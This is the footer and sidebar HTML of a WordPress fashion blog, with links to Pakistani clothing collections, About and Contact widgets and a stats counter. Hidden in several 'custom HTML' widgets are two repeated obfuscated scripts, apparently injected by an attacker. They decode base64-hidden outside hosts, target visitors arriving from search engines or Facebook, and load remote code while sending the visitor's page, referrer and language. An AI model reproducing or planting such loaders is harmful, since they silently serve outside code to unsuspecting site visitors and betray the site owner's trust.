					<a href="https://www.fashioneven.com/14-august-mehndi-designs/">14th August Mehndi Designs For Pakistan Independence Day 2024-25</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/winners-of-hum-style-awards/">The Complete Winners List Of Hum Style Awards 2024</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/lulusar-velvet-collection-for-winter/">Latest Lulusar Velvet Collection For Winter 2024-2025 | With Price</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/diners-winter-ethnic-collection-for-men/">Latest Diners Winter Ethnic Collection For Men In 2024-2025</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/">Latest Bonanza Satrangi Winter Collection For Men 2024-2025</a>
									</li>
					</ul>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4857390,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4857390&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>
[instagram-feed showcaption=false  showheader=false  showbutton=false  followcolor=#000000]
<div id="extra" class="container site-extra extra-four">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="text-6" class="widget widget_text"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>FashionEven break records, set trends and make history every single day all around the voguish world. It is not only about trendy fashion statements but there is more to us than just the products. Everything we do is bound by one simple thought: we strive to help you perform at your best.</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-3 --></div>
			<div id="widget-area-4" class="widget-area" role="complementary">
			<div id="text-7" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><p>If you have any query or suggestions then feel free to contact us via email address given below or through Contact Form. We will do our best to respond your query as soon as possible.</p>
<p>Email Address: info@fashioneven.com</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-4 --></div>
			<div id="widget-area-5" class="widget-area" role="complementary">
			<div id="pages-6" class="widget widget_pages"><h3 class="widget-title">Useful Links</h3>		<ul>
			<li class="page_item page-item-12"><a href="https://www.fashioneven.com/about-us/">About</a></li>
<li class="page_item page-item-15"><a href="https://www.fashioneven.com/contact-us/">Contact</a></li>
<li class="page_item page-item-2399"><a href="https://www.fashioneven.com/career/">Career</a></li>
<li class="page_item page-item-3438"><a href="https://www.fashioneven.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3528"><a href="https://www.fashioneven.com/advertise-your-brand/">Advertise</a></li>
<li class="page_item page-item-3584"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">List Of Top Clothing Brands In Pakistan With Sale Updates</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-5 --></div>
			<div id="widget-area-6" class="widget-area" role="complementary">
			<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-6 --></div>
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 FashionEven. All rights reserved.	</div><!-- .site-info -->
	<div class="site-credit">
	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vhrSVE0pP3HtbDS2MlkVhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732423651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>